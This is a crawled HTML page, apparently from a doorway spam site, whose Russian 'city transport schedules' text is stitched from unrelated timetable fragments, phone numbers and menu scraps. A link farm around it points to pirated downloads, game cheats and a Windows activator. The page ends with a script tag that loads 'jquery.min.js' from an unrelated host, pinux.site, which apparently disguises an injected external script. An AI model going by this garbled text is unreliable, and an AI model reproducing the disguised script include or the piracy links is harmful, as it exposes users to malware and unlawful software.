

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-raspisaniya-gorodskogo-transporta.html
body_size: 3151
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписания городского транспорта - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписания городского транспорта</h2>
                            </header>
                            <p>PDA-версия расписания. Схемы маршрутов. Расписание городского транспорта Витебск Всегда актуальное и доступное расписание городского транспорта в Витебске на сайте raspisanie.in. Расписание наземного транспорта Москвы  Расписание наземного транспорта Москвы. Здесь Вы можете увидеть расписание автобусов, троллейбусов и трамваев Москвы для интересующей Вас остановки. Просто указываете. 
Расписание городского транспорта Таллинна 30.11.2008, 13:27 Маршруты, остановки, расписание движения. Расписания междугороднего транспорта - наша гордость Огромная база расписаний автобусов, поездов и самолётов из Москвы. Отправление с Золотой горы в 7-10, 12-15 Отправление из Горячего Ключа на Золотую гору в 11-50, 18-40. Новый вид oоформления расписания городского транспорта (тестирование) Главная Расписание регулярных маршрутов. Мы ежедневно проверяем расписания автопарков на наличие изменений, поэтому наши данные всегда актуальны. Очень часто в этих расписаниях есть ошибки, причем достаточно грубые. Мы, к сожалению, ничего не можем с этим. Система позволяет выбрать необходимый вид транспорта, места остановок и время прибытия транспортного средства, а также определить загруженность городских дорог. Marsruty.ru (Информационный сайт расписания городского транспорта). Основная информация. Корректировка схемы движения автобусного маршрута № 32 Ключ-Камышенское плато – Фонтан. 
В настоящий момент добавлены расписания для маршрутов Москвы. Запрашивая маршруты для. Поисковый сервис по маршрутам Москвы: маршрутные такси, автобусы, троллейбусы, трамваи. Будьте в курсе изменений расписания, маршрутов движения автобусов. Расписание. cписки граждан, принятых на учет в качестве нуждающихся в жилых помещениях. 
en lt ru. You are here City routes Siūlomi tvarkaraščiai Routes from stop: Trip planner. с вопросами, замечаниями и предложениями по поводу on-line расписания пишите на адрес info@ap1.by. Изменение расписания и движения по маршруту № 16. Уважаемые пассажиры, обращаем Ваше. Белоярский (код 34670) Аэропорт: 6-22-22, 2-15-55 Автовокзал: 2-30-07, 3-65-44 Рейс Белоярский. Больше недели длится голосование на тему электронных платежей на борту городского. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-harry-potter-audiobook-in-english-download.html">Harry potter audiobook in english download</a></li>
                                <li><a href="vxu-samye-dobrye-knigi.html">Самые добрые книги</a></li>
                                <li><a href="vxu-dnevniki-vampirov-6-sezon-7-seriya-torrent.html">Дневники вампиров 6 сезон 7 серия торрент</a></li>
                                <li><a href="vxu-kak-v-eksele-prisvoit-yacheyke-imya.html">Как в экселе присвоить ячейке имя</a></li>
                                <li><a href="vxu-poslovica-pro-knigu.html">Пословица про книгу</a></li>
                                <li><a href="vxu-chity-na-world-poker-club-na-kontakte.html">Читы на world poker club на контакте</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-feys-svap.html">Скачать фейс свап</a></li>
                                            <li><a href="vxu-kmsauto-lite-portable-aktivator-windows-10-skachat.html">Kmsauto lite portable активатор windows 10 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-igra-tort-skachat-besplatno.html">Игра торт скачать бесплатно</a></li>
                                            <li><a href="vxu-pesnya-veter-peremen-skachat.html">Песня ветер перемен скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-ayfon-rekaveri-mod.html">Айфон рекавери мод</a></li>
                                            <li><a href="vxu-skachat-knigu-69.html">Скачать книгу 69</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-zhurnal-radio-2014-11.html">Скачать журнал радио 2014 11</a></li>
                                            <li><a href="vxu-programma-diagnostiki-dlya-elm327-na-russkom.html">Программа диагностики для elm327 на русском</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
